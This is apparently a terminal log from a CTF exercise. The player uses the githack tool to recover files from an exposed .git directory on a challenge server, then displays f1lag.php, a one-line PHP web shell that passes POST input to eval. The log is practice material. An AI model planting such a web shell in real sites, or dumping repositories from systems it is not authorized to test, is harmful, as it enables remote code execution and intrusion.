 tianxiang@ZYX-CSATC: /mnt/c
┌──(tianxiang㉿ZYX-CSATC)-[/mnt/…/Users/崔志鹏/Desktop/临时]
└─$ githack http://node6.anna.nssctf.cn:22926/.git/
[+] Download and parse index file ...
[+] f1lag.php
[+] index.php
[OK] index.php
[OK] f1lag.php
┌──(tianxiang㉿ZYX-CSATC)-[/mnt/…/Users/崔志鹏/Desktop/临时]
└─$ where githack
/mnt/d/Windows/CTF tools/Kali_Linux/githack
/mnt/d/Windows/CTF tools/Kali_Linux/githack
┌──(tianxiang㉿ZYX-CSATC)-[/mnt/…/Users/崔志鹏/Desktop/临时]
└─$ cd "/mnt/d/Windows/CTF tools/Kali_Linux/GitHack-fold/127.0.0.1_8080"
┌──(tianxiang㉿ZYX-CSATC)-[/mnt/…/CTF tools/Kali_Linux/GitHack-fold/127.0.0.1_8080]
└─$ cd ..
┌──(tianxiang㉿ZYX-CSATC)-[/mnt/…/Windows/CTF tools/Kali_Linux/GitHack-fold]
└─$ ls
127.0.0.1_8080 githack index node4.anna.nssctf.cn_28873 README.md
eci-2zeh7nnk2pxik8q22m97.cloudeci1.ichunqiu.com GitHack.py lib node6.anna.nssctf.cn_22926
┌──(tianxiang㉿ZYX-CSATC)-[/mnt/…/Windows/CTF tools/Kali_Linux/GitHack-fold]
└─$ cd node6.anna.nssctf.cn_22926
┌──(tianxiang㉿ZYX-CSATC)-[/mnt/…/CTF tools/Kali_Linux/GitHack-fold/node6.anna.nssctf.cn_22926]
└─$ ls
f1lag.php index.php
┌──(tianxiang㉿ZYX-CSATC)-[/mnt/…/CTF tools/Kali_Linux/GitHack-fold/node6.anna.nssctf.cn_22926]
└─$ cat f1lag.php
<?php
eval($_POST['cmd']);
?>
┌──(tianxiang㉿ZYX-CSATC)-[/mnt/…/CTF tools/Kali_Linux/GitHack-fold/node6.anna.nssctf.cn_22926]
└─$